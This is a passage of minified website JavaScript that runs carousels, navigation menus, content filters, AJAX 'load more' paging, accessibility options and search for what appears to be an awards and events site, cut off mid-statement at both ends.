a=carouselResponsiveArray(e),r=!!e.dataset.autoplay&&e.dataset.autoplay,s=e.dataset.autoplayTimeout?e.dataset.autoplayTimeout:5e3,l=!!e.dataset.loop&&e.dataset.loop,i=!!e.dataset.nav&&e.dataset.nav,o=!!e.dataset.dots&&e.dataset.dots,n=!(e.dataset.autoHeight&&"disable"===e.dataset.autoHeight),c=!0,d=0;$(e).owlCarousel({autoplay:r,autoplayTimeout:s,loop:l,nav:i,dots:o,items:1,navText:["<span class='visuallyhidden'>Previous Items</span><i class='fa-light fa-arrow-left' aria-hidden='true'></i>","<span class='visuallyhidden'>Next Items</span><i class='fa-light fa-arrow-right' aria-hidden='true'></i>"],responsive:a,startPosition:t.length,autoHeight:n,itemElement:"LI",stageElement:"UL",onInitialized:function onInitialized(e){var t=e.target,a=this.$element;if(d++,e.target.querySelector(".owl-stage").setAttribute("id","owl-stage-"+d),i){var r=e.target.querySelector(".owl-next"),s=e.target.querySelector(".owl-prev");r.setAttribute("aria-label","Next Slide"),r.setAttribute("aria-controls","owl-stage-"+d),s.setAttribute("aria-label","Previous Slide"),s.setAttribute("aria-controls","owl-stage-"+d)}if(o){var l=e.target.querySelectorAll(".owl-dot"),n=0;l.forEach(function(e){++n,e.setAttribute("aria-label","Show slide "+n),e.setAttribute("aria-controls","owl-stage-"+d),e.classList.contains("active")&&e.setAttribute("aria-current",!0)})}c&&i&&(this.$element.children(".owl-stage-outer").prepend(this.$element.children(".owl-nav")),c=!1);var u=e.target.querySelectorAll(".owl-item");u.forEach(function(e,t){e.dataset.index=t});var _=e.target.querySelectorAll(".owl-item.active").length-1;window.addEventListener("keydown",function(e){if("Tab"===e.key&&(e.target===t||t.contains(e.target))){var r=e.target.closest(".owl-item");r.dataset.index>=_-1&&a.trigger("to.owl.carousel",[r.dataset.index,100])}}),Waypoint.refreshAll()},onTranslate:function onTranslate(){lazyLoadInstance.update()},onChanged:function onChanged(e){if(o){var t=e.target.querySelectorAll(".owl-dot");t.forEach(function(e){e.setAttribute("aria-current",!1),e.classList.contains("active")&&e.setAttribute("aria-current",!0)})}}});var u=setInterval(function(){1<$(e).height()&&clearInterval(u),$(e).trigger("refresh.owl.carousel",[100])},300);$(e).on("resized.owl.carousel",function(){setTimeout(function(){Waypoint.refreshAll()},500)})}})};gridCarouselInit(gridCarousels);function carouselResponsiveArray(e){var t={},a=e.querySelectorAll(".col"),r=a[0].classList;return r.forEach(function(e){if(-1!==e.indexOf("col-")){var a=e,r=0,s=4;a=e.replace("col-","");var l=a.split("-")[0];isNaN(l)?(a=a.replace(l+"-",""),r=gridSizes[l]):r=0;var i=a.split("-");s=i[1]?i[1]/i[0]:1,t[r]={items:s}}}),t}var spacesCarousels=document.querySelectorAll(".space-gallery"),spacesCarouselsInit=function(){0>=spacesCarousels.length||spacesCarousels.forEach(function(e){var t=e.querySelectorAll(".space-gallery__item");t&&($(e).owlCarousel({autoplay:!1,loop:!0,nav:!1,dots:!0,items:1,autoHeight:!1,itemElement:"LI",stageElement:"UL",onInitialized:function onInitialized(){lazyLoadInstance.update(),Waypoint.refreshAll()}}),$(e).on("resized.owl.carousel",function(){setTimeout(function(){Waypoint.refreshAll()},500)}))})};spacesCarouselsInit(spacesCarousels);var featuredCarousel=document.querySelector(".featuredposts__slides .owl-carousel"),autoplayTimeout=8e3,featuredSetAriaLabel=function(e){var t=!1;e.target.querySelector(".owl-item.active .slide").dataset.type&&(t=e.target.querySelector(".owl-item.active .slide").dataset.type);var a=e.target.querySelector(".owl-next"),r=e.target.querySelector(".owl-prev");a.setAttribute("aria-label","Next "+t),r.setAttribute("aria-label","Previous "+t)},featuredStartProgressBar=function(){var e=document.querySelector(".featuredposts__progress");e&&(e.style.width="100%",e.style.transition="width "+autoplayTimeout+"ms")},featuredResetProgressBar=function(){var e=document.querySelector(".featuredposts__progress");e&&(e.style.width=0,e.style.transition="width 0s")},featuredCarouselInit=function(e){if(e&&!(0>=e.length)){var t=e.querySelectorAll(".slide");if(t){var a=!0,r=!0;$(e).owlCarousel({autoplay:!0,autoplayTimeout:autoplayTimeout,autoplayHoverPause:!0,animateOut:"fadeOut",animateIn:"fadeIn",loop:!0,nav:!0,navText:["<span class='visuallyhidden'>Previous Items</span><i class='fa-light fa-arrow-left' aria-hidden='true'></i>","<span class='visuallyhidden'>Next Items</span><i class='fa-light fa-arrow-right' aria-hidden='true'></i>"],dots:!1,items:1,startPosition:t.length,autoHeight:!1,slideTransition:"cubic-bezier(.25,.75,.5,.85)",smartSpeed:600,lazyLoad:!0,itemElement:"LI",stageElement:"UL",onInitialized:function onInitialized(e){window.addEventListener("keydown",function(e){"Tab"===e.key&&a&&($(".owl-carousel").trigger("stop.owl.autoplay"),featuredResetProgressBar(),a=!1)}),featuredStartProgressBar(),r&&(this.$element.children(".owl-stage-outer").prepend(this.$element.children(".owl-nav")),r=!1),featuredSetAriaLabel(e)},onTranslate:function onTranslate(e){featuredSetAriaLabel(e),featuredResetProgressBar();var t=e.target.querySelectorAll(".owl-prev, .owl-next");t.forEach(function(e){e.classList.add("disabled")}),lazyLoadInstance.update()},onTranslated:function onTranslated(e){featuredSetAriaLabel(e),featuredStartProgressBar();var t=e.target.querySelectorAll(".owl-prev, .owl-next");t.forEach(function(e){e.classList.remove("disabled")})}}),$(e).on("resized.owl.carousel",function(){setTimeout(function(){Waypoint.refreshAll()},500)})}}};featuredCarouselInit(featuredCarousel);var default_animation_speed=1.5,elClass="marquee",innerClass="marquee__wrap",partnerMarquee=document.querySelector(".partners__marquee"),marquee__reset=function(e){var t=e.querySelectorAll("."+innerClass),a=window.innerWidth,r=1*a/2;if(t[0].offsetWidth<r){for(var s=e.dataset.count?e.dataset.count:1,l="",i=t[0].querySelectorAll(".marquee__tile"),o=0;o<s;o++)l+="<div class=\"marquee__tile\">"+i[o].innerHTML+"</div>";for(var n=i.length,c=i[0].offsetWidth*n,d=Math.ceil((r-t[0].offsetWidth)/c),u=0;u<d;u++)t[0].innerHTML+=l,t[1].innerHTML+=l,t[2].innerHTML+=l}},marquee__resize=function(e){marquee__reset(e);var t=default_animation_speed;t=e.dataset.speed?e.dataset.speed:default_animation_speed;var a=e.querySelectorAll("."+innerClass),r=a[0].offsetWidth,s=.01*t,l=r/s;a.forEach(function(e,t){e.style.animationDuration=l+"ms",e.style.animationDelay=(0-l/3)*(t+1)+"ms"})},partnersMarqueeInit=function(){if(partnerMarquee){window.addEventListener("resize",function(){marquee__resize(partnerMarquee)});var e=window.innerWidth,t=partnerMarquee.querySelectorAll(".marquee__tile"),a=t.length,r=t[0].offsetWidth*a;partnerMarquee.innerHTML="<div class='"+innerClass+"'>"+partnerMarquee.innerHTML+"</div>";var s=partnerMarquee.querySelector(".marquee__wrap").cloneNode(!0),l=partnerMarquee.querySelector(".marquee__wrap").cloneNode(!0);s.ariaHidden="true",l.ariaHidden="true",partnerMarquee.appendChild(s),partnerMarquee.appendChild(l),marquee__resize(partnerMarquee),partnerMarquee.classList.add(elClass+"--loaded")}};window.addEventListener("load",partnersMarqueeInit);var mobnav=document.querySelector(".mobnav"),siteHeaderBd=document.querySelector(".siteheader__bd"),mobnavToggle=document.querySelector(".mobnav-toggle"),mobnavOpenclass="mobnavopen",mobnavSetHeight=function(){var e=window.innerHeight-siteHeaderBd.getBoundingClientRect().height;mobnav.style.height="".concat(e,"px")},mobnavInit=function(){(mobnavToggle||mobnav)&&(mobnavToggle.addEventListener("click",function(t){t.preventDefault();if(!body.classList.contains(mobnavOpenclass)){mobnavSetHeight(),body.classList.add(mobnavOpenclass);var e=mobnav.querySelectorAll("a");e&&e[0]&&e[0].focus(),mobnavToggle.setAttribute("aria-expanded",!0)}else mobnav.style.height=0,body.classList.remove(mobnavOpenclass),mobnavToggle.focus(),mobnavToggle.setAttribute("aria-expanded",!1)}),window.addEventListener("keydown",function(e){"Escape"===e.key&&body.classList.contains(mobnavOpenclass)&&(mobnav.style.height=0,body.classList.remove(mobnavOpenclass),mobnavToggle.focus(),mobnavToggle.setAttribute("aria-expanded",!1))}))};mobnavInit();var mobnavResize=function(){body.classList.contains(mobnavOpenclass)&&mobnavSetHeight()};window.addEventListener("resize",function(){mobnavResize()},!0);var mobnavLinks=document.querySelectorAll(".mobnav .sitenav__item--hasdropdown .sitenav__item__dropdowntoggle"),mobnavlinksInit=function(){if(mobnavLinks){mobnavLinks.forEach(function(t){t.addEventListener("click",function(a){a.preventDefault();var e=a.target.closest(".sitenav__item");e.classList.toggle("sitenav__item--open");var r=t.getAttribute("aria-expanded");r="true"===r?"false":"true",t.setAttribute("aria-expanded",r)})})}};mobnavlinksInit();var topnavToggles=document.querySelectorAll(".topnav__item--hasdropdown .topnav__toggle");function topnav__init(){topnavToggles&&topnavToggles.forEach(function(e){e.addEventListener("click",function(){var t=e.getAttribute("aria-expanded");"false"===t?(e.setAttribute("aria-expanded","true"),e.classList.add("active")):(e.setAttribute("aria-expanded","false"),e.classList.remove("active"))});var t=e.nextElementSibling;t&&t.classList.contains("topnav__item__dropdown")&&t.addEventListener("keydown",function(a){"Escape"===a.key&&t.contains(document.activeElement)&&(e.setAttribute("aria-expanded","false"),e.classList.remove("active"),e.focus());var r=t.getElementsByTagName("a");a.shiftKey&&"Tab"===a.key?r[0]===document.activeElement&&(e.setAttribute("aria-expanded","false"),e.classList.remove("active")):"Tab"===a.key&&r[r.length-1]===document.activeElement&&(e.setAttribute("aria-expanded","false"),e.classList.remove("active"))})})}topnav__init();var siteheader=document.querySelector(".siteheader"),sitenav=document.querySelector(".sitenav--desktop"),sitenavitems=sitenav.querySelectorAll("li[data-dropdownsection]"),sitenavdropdown=document.querySelector(".sitenav__dropdown"),sitenavdropdownsections=document.querySelectorAll(".dropdownsection"),overclass="sitenav__item--over",navopenbodyclass="sitenavopen",activesectionclass="dropdownsection--active",navopen=!1,currentli=!1,dropdownclosetimer=!1,currentTopLevelItem=!1,nextTabItem=!1;isMobile||sitenav__init();function sitenav__init(){isTouchDevice?sitenavitems.forEach(function(t){t.addEventListener("click",function(a){a.preventDefault(),this.classList.contains(overclass)?sitenav__out():(navopen=!1,sitenavitem__over(t))})}):(sitenavitems.forEach(function(e,t){e.addEventListener("mouseover",function(){sitenavitem__over(e)}),e.addEventListener("mouseout",function(){sitenav__out()}),e.addEventListener("focusin",function(){currentTopLevelItem=e,currentTopLevelItem.querySelector(".sitenav__link").setAttribute("aria-expanded",!0),nextTabItem=t===sitenavitems.length-1?document.querySelector(".search-toggle"):currentTopLevelItem.nextElementSibling.querySelector(".sitenav__link"),sitenavitem__over(e)}),e.addEventListener("keydown",function(t){var a=sitenavdropdown.querySelector(".dropdownsection--"+e.dataset.dropdownsection),r=a.getElementsByTagName("a"),s=r[0];"Tab"!==t.key||t.shiftKey||(t.preventDefault(),s&&s.focus())})}),sitenavdropdownsections.forEach(function(e){e.addEventListener("keydown",function(t){var a=e.getElementsByTagName("a");t.shiftKey&&"Tab"===t.key?a[0]===document.activeElement&&(t.preventDefault(),currentTopLevelItem.querySelector(".sitenav__link").focus()):"Tab"===t.key&&a[a.length-1]===document.activeElement&&(t.preventDefault(),sitenav__out(),nextTabItem&&nextTabItem.focus())})}),sitenavdropdown.addEventListener("mouseover",function(){dropdownsection__over()}),sitenavdropdown.addEventListener("mouseout",function(){sitenav__out()}),sitenavdropdown.addEventListener("keydown",function(e){"Escape"===e.key&&(sitenavdropdown.contains(document.activeElement)||currentTopLevelItem.contains(document.activeElement))&&(sitenav__out(),nextTabItem&&nextTabItem.focus())}))}function sitenavitem__over(e){dropdownsection__open(e)}function dropdownsection__open(e){var t=sitenavdropdown.querySelector(".dropdownsection--"+e.dataset.dropdownsection),a=t.offsetHeight,r=t.querySelectorAll("a"),s=r[0];sitenavdropdown.style.visibility="visible",sitenavdropdown.style.height=a+"px",navopen=!0,dropdownclosetimer&&window.clearTimeout(dropdownclosetimer),document.querySelector("."+overclass)&&document.querySelector("."+overclass).classList.remove(overclass);var l=document.querySelector(".siteheader__search");l.classList.contains("siteheader__search--open")&&(l.classList.remove("siteheader__search--open"),body.removeEventListener("mouseup",clickedOusideSearch,!1)),e.classList.add(overclass),document.querySelector("body").classList.add(navopenbodyclass),document.querySelector("."+activesectionclass)&&document.querySelector("."+activesectionclass).classList.remove(activesectionclass),t.classList.add(activesectionclass)}function dropdownsection__over(){navopen=!0,dropdownclosetimer&&window.clearTimeout(dropdownclosetimer),document.querySelector("body").classList.add(navopenbodyclass)}function sitenav__out(){navopen=!1,sitenavitems.forEach(function(e){var t=e.querySelector(".sitenav__link");t!==document.activeElement&&t.setAttribute("aria-expanded",!1)}),dropdownclosetimer=window.setTimeout(sitenav__close,250)}function sitenav__close(){navopen||(document.querySelector("."+activesectionclass)&&document.querySelector("."+activesectionclass).classList.remove(activesectionclass),document.querySelector("body").classList.remove(navopenbodyclass),document.querySelector("."+overclass)&&document.querySelector("."+overclass).classList.remove(overclass),sitenavdropdown.style.height=0,sitenavdropdown.style.visibility="hidden")}var subnav=document.querySelector(".subnav"),subnavInit=function(){if(subnav){var e=subnav.querySelector(".subnav__toggle");e.addEventListener("click",function(t){t.preventDefault(),subnav.classList.toggle("subnav--open")})}};subnavInit();var awardsSearchBtn=document.querySelector(".filters__search__trigger"),awardsSearch=document.querySelector(".filters__search"),awardsSearchform=document.querySelector(".awardssearchform"),awardsSearchInit=function(){awardsSearchBtn&&awardsSearchBtn.addEventListener("click",function(t){if(t.preventDefault(),awardsSearch.classList.toggle("filters__search--open"),!awardsSearch.classList.contains("filters__search--open")){var e=awardsSearch.nextElementSibling;e&&e.classList.contains("searchform__warning")&&e.remove()}})};awardsSearchInit();var awardsYearsToggle=document.querySelector(".filters__years__toggle"),awardsYears=document.querySelector(".filters__years"),awardsYearsDropdown=document.querySelector(".filters__years__dropdown"),awardsFilterInit=function(){if(awardsYearsToggle&&awardsYears){var t=!1;window.addEventListener("keydown",function(e){"Escape"===e.key&&awardsYears.classList.contains("open")&&(awardsYears.classList.remove("open"),awardsYearsToggle.setAttribute("aria-expanded",!1),t&&t.focus())}),awardsYearsToggle.addEventListener("click",function(a){a.preventDefault(),t=this,awardsYears.classList.toggle("open");var e=awardsYearsToggle.getAttribute("aria-expanded");e="true"===e?"false":"true",awardsYearsToggle.setAttribute("aria-expanded",e)})}};awardsFilterInit();var searchMobileToggle=document.querySelector(".filters__mobile__toggle"),searchFilter=document.querySelector(".filters--search"),searchFilterInit=function(){if(searchMobileToggle&&searchFilter){var t=!1;window.addEventListener("keydown",function(e){"Escape"===e.key&&searchFilter.classList.contains("open")&&(searchFilter.classList.remove("open"),searchMobileToggle.setAttribute("aria-expanded",!1),t&&t.focus())}),searchMobileToggle.addEventListener("click",function(a){a.preventDefault(),t=this,searchFilter.classList.toggle("open");var e=searchMobileToggle.getAttribute("aria-expanded");e="true"===e?"false":"true",searchMobileToggle.setAttribute("aria-expanded",e)})}};searchFilterInit();var filters=document.querySelector(".filters"),filtersToggle=document.querySelector(".filters__dropdownbtn"),filtersDropdown=document.querySelector(".filters__dropdown"),filtersForm=document.querySelector(".filters__form"),selectedOptionCounter=document.querySelector(".filters__activecount"),filterPageURL=filters?filters.dataset.filterPageUrl:"",currentPageUrl=window.location.href.split("?")[0],filtersInitialLoad=!0,filterGetFormData=function(){var e={},t=0;return filter_settings.filters.forEach(function(a){var r=document.querySelectorAll("input[name='"+a.name+"']:checked");0<r.length&&(e[a.name]=_toConsumableArray(r).map(function(e){return e.value}),t+=r.length)}),selectedOptionCounter&&(selectedOptionCounter.dataset.count=t,selectedOptionCounter.innerHTML=0<t?"<span class=\"activecount__text o-50\">".concat(t," SELECTED</span>"):""),e},filterUpdateURL=function(e){for(var t="",a=function(){var e=_slicedToArray(s[r],2),a=e[0],l=e[1];if(0<l.length){t+=""===t?"?":"&";var i=Object.keys(l).map(function(e){return l[e]}).join(",");t=t+"filter_"+a+"="+i}},r=0,s=Object.entries(e);r<s.length;r++)a();var l=new URL(window.location),i=l.searchParams.get("pagenum");i&&""===t&&""===t&&(t+="?",t=t+"pagenum="+i);var o=l.searchParams.get("s");o&&(t+=""===t?"?":"&",t=t+"s="+o);var n=window.location.href.split("?")[0],c=filterPageURL+t;n!==filterPageURL&&(window.location.href=c),n===filterPageURL&&history.pushState&&window.history.pushState({path:c},"",c),n=c},filterAddingActiveTags=function(e){var t=!1,a=document.querySelectorAll(".filters__fieldset");a.forEach(function(e){e.classList.remove("filters__fieldset--active")});var r=document.querySelectorAll(".filters__fieldset__field");return r.forEach(function(e){e.classList.remove("filters__fieldset__field--active")}),document.querySelector(".filters__tags")&&(document.querySelector(".filters__tags").classList.remove("filters__tags--active"),document.querySelector(".filters__activetags__tags").innerHTML=""),Object.keys(e).forEach(function(a){var r=e[a];document.querySelector(".filters__fieldset[data-value='"+a+"']").classList.remove("filters__fieldset--active"),0<r.length&&r.forEach(function(e){var r=document.querySelector("input[name='"+a+"'][value='"+e+"']").closest(".filters__fieldset__field");if(r.classList.add("filters__fieldset__field--active"),"in-memoriam-year"===a&&(document.querySelector(".filters__yeartoggle").text=e),document.querySelector(".filters__tags")){document.querySelector(".filters__tags").classList.add("filters__tags--active");var s=r.querySelector(".filters__fieldset__field__label").innerHTML;document.querySelector(".filters__activetags__tags").innerHTML+="<button aria-label=\"remove ".concat(s,"\" class=\"filters__tag noline\" data-name=\"").concat(a,"\" data-value=\"").concat(e,"\">").concat(s," <i class=\"fa-light fa-times\"></i></button>")}t=!0})}),t},filterGetPosts=function(){var e=filterGetFormData();if(e){filterUpdateURL(e);var t=filterAddingActiveTags(e);if(t&&document.querySelector(".filters__clearall")&&document.querySelector(".filters__clearall").classList.add("show"),filtersInitialLoad&&t||!filtersInitialLoad){if(filtersInitialLoad=!1,document.querySelector(".filters-pin")){var a=document.querySelector(".siteheader").clientHeight,r=0;document.querySelector(".subnav")&&(r=document.querySelector(".subnav").clientHeight),window.scrollTo({top:document.querySelector(".filters-pin").offsetTop-r-a,behavior:"smooth"})}document.querySelector(".posts.loadmore-container").classList.add("filtering");var s={action:"filter",query:php_variables.posts,page:php_variables.current_page,search:php_variables.search,filter_settings:filter_settings,filter_data:e};$.ajax({url:php_variables.ajax_url,data:s,dataType:"json",type:"POST",success:function success(e){php_variables.current_page=1,php_variables.posts=e.posts,php_variables.max_page=e.max_page;var t=document.querySelector(".paging__loadmore");t&&(2>e.max_page?t.style.display="none":t.style.display="block");var a=document.querySelector(".posts.loadmore-container");a&&(a.innerHTML=e.content,a.classList.remove("filtering")),setFilterTagsListeners(),setTimeout(function(){Waypoint.refreshAll()},500),lazyLoadInstance.update()},error:function error(){}})}}},setFilterTagsListeners=function(){var e=document.querySelectorAll("button.filters__tag");e.forEach(function(t){t.addEventListener("click",function(a){a.preventDefault();var e=t.dataset.name,r=t.dataset.value,s=document.querySelector("input[name='"+e+"'][value='"+r+"']").checked=!1;t.remove(),filterGetPosts(),filtersToggle&&filtersToggle.focus()})})},filterSetupClearAll=function(){var t=document.querySelector(".filters__clearall");t&&t.addEventListener("click",function(a){a.preventDefault(),document.querySelector(".filters__tags")&&(document.querySelector(".filters__tags").classList.remove("filters__tags--active"),document.querySelector(".filters__activetags__tags").innerHTML="");var e=document.querySelector(".filters__yeartoggle");e&&(e.text="Select");var r=document.querySelectorAll(".filters__fieldset__field input");r.forEach(function(e){return e.checked=!1}),selectedOptionCounter&&(selectedOptionCounter.dataset.count=0,selectedOptionCounter.innerHTML=""),filterGetPosts(),t.classList.remove("show"),filterCloseDropdown(filtersToggle)})},skipAlphabetFilter=document.querySelector(".skip__alphabet__filter"),alphabetFilterOptions=document.querySelectorAll(".inmemoriam__filter__alphabet .filters__fieldset__field input"),filtersClearAll=document.querySelector(".filters__clearall.show"),postsInmemoriamLinks=document.querySelectorAll(".posts--inmemoriam .tile__link"),alphabetFilterSkipInit=function(){skipAlphabetFilter&&skipAlphabetFilter.addEventListener("click",function(t){t.preventDefault(),alphabetFilterOptions.forEach(function(e){e.tabIndex=-1}),filtersClearAll?filtersClearAll.focus():postsInmemoriamLinks&&postsInmemoriamLinks[0]&&postsInmemoriamLinks[0].focus()})};alphabetFilterSkipInit();var filterCloseDropdown=function(e){filters&&filtersForm&&filters.classList.contains("filters--dropdownopen")&&(filters.classList.remove("filters--dropdownopen"),e&&e.focus(),!filters.classList.contains("filters--in-memoriam")&&(filtersForm.hidden=!0))},filterInit=function(){if(!(!filters||filters.classList.contains("filters--awards")||filters.classList.contains("filters--connectdirectory"))){currentPageUrl===filterPageURL&&filterGetPosts();var t=filters.querySelectorAll(".filters__fieldset__field:not(.filters__fieldset__field--notrigger) input"),a=!1;window.addEventListener("keydown",function(e){"Escape"===e.key&&filterCloseDropdown(a)}),document.addEventListener("click",function(e){e.target.closest(".filters__dropdown")||e.target.classList.contains("filters__dropdownbtn")||filterCloseDropdown(a)},!1);var r=filters.querySelector(".actions__cancel");if(r&&r.addEventListener("click",function(t){t.preventDefault(),filterCloseDropdown(a)}),filtersToggle&&filtersToggle.addEventListener("click",function(r){r.preventDefault(),filters.classList.toggle("filters--dropdownopen"),filtersForm.hidden=!1,filters.classList.contains("filters--dropdownopen")&&(a=document.activeElement,t&&t[0]&&t[0].focus());var e=filtersToggle.getAttribute("aria-expanded");e="true"===e?"false":"true",filtersToggle.setAttribute("aria-expanded",e)}),selectedOptionCounter){var s=!1,l=filters.querySelectorAll(".filters__fieldset__field--notrigger input");l.forEach(function(e){e.addEventListener("change",function(){s=selectedOptionCounter.dataset.count,s&&(this.checked?s++:s--,selectedOptionCounter.dataset.count=s,selectedOptionCounter.innerHTML=0<s?"<span class=\"activecount__text o-50\">".concat(s," SELECTED</span>"):"")})})}filtersForm&&filtersForm.addEventListener("submit",function(t){if(t.preventDefault(),currentPageUrl!==filterPageURL){var e=filterGetFormData();filterUpdateURL(e)}else filterGetPosts(!0),filters.classList.toggle("filters--dropdownopen"),a&&a.focus(),searchFilter&&searchFilter.classList.remove("open")}),t.forEach(function(e){e.addEventListener("change",function(){var e=this;if(this.dataset.type&&"single"===this.dataset.type){var t=this.getAttribute("name");if(!1===this.checked&&"in-memoriam-year"===t){var r=document.querySelector(".filters__yeartoggle");r&&(r.text="Select")}var s=document.querySelectorAll(".filters__fieldset__field input[name="+t+"]");s.forEach(function(t){t!==e&&(t.checked=!1)})}if(currentPageUrl!==filterPageURL){var l=filterGetFormData();filterUpdateURL(l)}else filterGetPosts(!0),filterCloseDropdown(a),searchFilter&&searchFilter.classList.remove("open")})}),setFilterTagsListeners(),filterSetupClearAll()}};filterInit();var awardsYearsDropdownInit=function(){var t=document.querySelector(".filters__years__toggle"),a=document.querySelector(".filters__years"),r=document.querySelector(".filters__years__dropdown");if(t&&a&&r){var s=null;t.addEventListener("click",function(t){t.preventDefault(),s=this;var e=a.classList.contains("open");e?a.classList.add("open"):a.classList.remove("open")}),document.addEventListener("click",function(r){a.contains(r.target)||t.contains(r.target)||(a.classList.remove("open"),t.setAttribute("aria-expanded","false"))})}};awardsYearsDropdownInit();var loadmoreBtn=document.querySelector(".paging__loadmore"),loadmoreContainer=document.querySelector(".loadmore-container"),loadmoreLoadPostsMultiplePages=function(e){if(e&&1<e){history.scrollRestoration="manual";for(var t=new URL(window.location),a=[],r=1;r<e;r++)a.push(r);var s=[],l=loadmoreBtn,o=l.textContent;l.textContent="Loading...";var n=a.map(function(e){var a={action:"loadmore",query:php_variables.posts,page:e,search:php_variables.search};return t.searchParams.set("pagenum",e),$.ajax({url:php_variables.ajax_url,data:a,type:"POST",success:function success(t){s[e]=t}})});Promise.all(n).then(function(){php_variables.current_page=e,l.textContent=o,a.map(function(e){s[e]&&(loadmoreContainer.innerHTML+=s[e])});var t=new URL(window.location);t.searchParams.set("pagenum",parseInt(e)+1),l.href=t,parseInt(php_variables.current_page)===parseInt(php_variables.max_page)&&(l.style.display="none"),lazyLoadInstance.update();var r=document.querySelectorAll(".effect");effectsInit(r),localStorage.getItem("scrollPosition")&&window.scroll({top:parseInt(localStorage.getItem("scrollPosition"),10),behavior:"instant"})})}},loadmoreLoadPosts=function(t){t.preventDefault();var e,a=this,r={action:"loadmore",query:php_variables.posts,search:php_variables.search,page:php_variables.current_page};$.ajax({url:php_variables.ajax_url,data:r,type:"POST",beforeSend:function beforeSend(){e=a.textContent,a.textContent="Loading..."},success:function success(t){if(t){var r=loadmoreContainer.querySelectorAll(".col"),s=r.length;a.textContent=e,loadmoreContainer.innerHTML+=t,php_variables.current_page++;var l=new URL(window.location);parseInt(php_variables.current_page)<=parseInt(php_variables.max_page)&&(l.searchParams.set("pagenum",php_variables.current_page),history.pushState({},"",l));var i=new URL(window.location);i.searchParams.set("pagenum",parseInt(php_variables.current_page)+1),a.href=i,parseInt(php_variables.current_page)===parseInt(php_variables.max_page)&&(a.style.display="none"),linksInit(),lazyLoadInstance.update();var o=document.querySelectorAll(".effect");effectsInit(o),s&&(r=loadmoreContainer.querySelectorAll(".col"),r[s]&&r[s].querySelector(".tile__link")&&r[s].querySelector(".tile__link").focus())}else a.style.display="none"},error:function error(){console.log("error")}})},loadmoreInit=function(){if(loadmoreBtn){var e=new URL(window.location),t=e.searchParams.get("pagenum");t&&1<t&&(t=t>php_variables.max_page?php_variables.max_page:t,loadmoreLoadPostsMultiplePages(t)),window.addEventListener("unload",function(){var e=window.pageYOffset;localStorage.setItem("scrollPosition",e)}),loadmoreBtn.addEventListener("click",loadmoreLoadPosts)}};loadmoreInit();var accessiblityReduceMotion=function(){var e=!!(0<arguments.length&&arguments[0]!==void 0)&&arguments[0];"true"===e?(setCookie("reduce-animation",!0,7),$(".owl-carousel").trigger("stop.owl.autoplay"),featuredResetProgressBar()):(setCookie("reduce-animation",!1,7),$(".featuredposts__slides .owl-carousel").trigger("play.owl.autoplay",[8e3]),featuredStartProgressBar())},accesibilityLastFocusedElement=!1,accessiblityOptionsInit=function(){var e=document.querySelector(".accessibility__opensettings"),t=document.querySelector(".accessibility__toggle"),a=document.querySelector(".accessibility__options");t.addEventListener("click",function(r){r.preventDefault(),a.classList.toggle("open");var e=t.getAttribute("aria-expanded");t.setAttribute("aria-expanded","false"===e)}),e.addEventListener("click",function(a){a.preventDefault(),accesibilityLastFocusedElement=document.activeElement,t&&(t.focus(),t.click())}),window.addEventListener("keydown",function(e){"Escape"===e.key&&a.classList.contains("open")&&(a.classList.remove("open"),accesibilityLastFocusedElement&&(accesibilityLastFocusedElement.focus(),accesibilityLastFocusedElement=!1))});var r=document.querySelectorAll(".accessibility__option__toggle");r.forEach(function(t){t.addEventListener("click",function(a){a.preventDefault();var e=t.getAttribute("aria-checked");t.setAttribute("aria-checked","false"===e);var r=t.dataset.action;document.body.classList.toggle(r),"reduce-animation"===r&&accessiblityReduceMotion(t.getAttribute("aria-checked"))})})};accessiblityOptionsInit();var searchNav=document.querySelector(".siteheader__search"),searchToggle=document.querySelector(".search-toggle"),searchInput=document.querySelector(".siteheader__search .searchform__input input"),searchForm=document.querySelector(".siteheader__search .searchform"),clickedOusideSearch=function(t){if(searchNav.classList.contains("siteheader__search--open")){var e=searchNav.contains(t.target)||searchToggle===t.target||searchToggle.contains(t.target);e||(searchNav.classList.remove("siteheader__search--open"),body.removeEventListener("mouseup",clickedOusideSearch,!1))}},searchModalToggle=function(t){accesibilityLastFocusedElement=document.activeElement,t.preventDefault(),searchNav.classList.contains("siteheader__search--open")?(searchNav.classList.remove("siteheader__search--open"),body.removeEventListener("mouseup",clickedOusideSearch,!1)):(searchNav.classList.add("siteheader__search--open"),searchForm&&searchForm.focus(),body.addEventListener("mouseup",clickedOusideSearch,!1))},searchModalInit=function(){searchNav&&searchToggle&&(searchToggle.addEventListener("click",searchModalToggle),window.addEventListener("keydown",function(e){"Escape"===e.key&&searchNav.classList.contains("siteheader__search--open")&&(searchNav.classList.remove("siteheader__search--open"),accesibilityLastFocusedElement&&(accesibilityLastFocusedElement.focus(),accesibilityLastFocusedElement=!1))}))};searchModalInit();var searchFormAll=document.querySelectorAll(".searchform"),searchFormWarningInit=function(){searchFormAll&&searchFormAll.forEach(function(t){var a=t.querySelector(".searchform__input")||t.querySelector(".filters__search__field");if(a){var r=a.querySelector("input");r.removeAttribute("required"),r.removeAttribute("minlength");var s=document.createElement("div");s.classList.add("searchform__warning"),s.textContent="Please lengthen the search to 3 or more characters.",s.setAttribute("role","alert"),s.setAttribute("aria-live","assertive"),s.setAttribute("aria-hidden","true");var l=!1;t.addEventListener("submit",function(a){0===r.value.trim().length||3>r.value.trim().length?(a.preventDefault(),t.appendChild(s),l=!0,r.setAttribute("aria-invalid","true"),r.focus()):(r.setAttribute("aria-invalid","false"),l&&(t.removeChild(s),l=!1))}),r.addEventListener("input",function(){3<=r.value.trim().length&&(r.setAttribute("aria-invalid","false"),l&&(t.removeChild(s),l=!1))})}})};searchFormWarningInit();var eventsFilter=document.querySelector(".events__filter"),eventsShuffleContainer=document.querySelector(".events .events__list"),eventsFilterEvents=function(){var e=!1,t=[],a=document.querySelectorAll(".filters--events .filter__option");if(a.forEach(function(a){a.classList.contains("active")&&""!==a.dataset.option&&(t.push(a.dataset.option),e=!0)}),!0==e){var r=document.querySelector(".filter__clearall");r.classList.add("show")}shuffleInstance.filter(t)},eventsFeed=document.getElementById("eventsfeed"),shuffleInstance=!1,eventsFeedInit=function(){if(eventsFeed){equalHeightShuffleItems(".tile--event"),window.addEventListener("resize",function(){equalHeightShuffleItems(".tile--event")}),shuffleInstance=new Shuffle(eventsShuffleContainer,{itemSelector:".tile__selector",filterMode:Shuffle.FilterMode.ANY,delimiter:",",sizer:".tile__sizer"});var 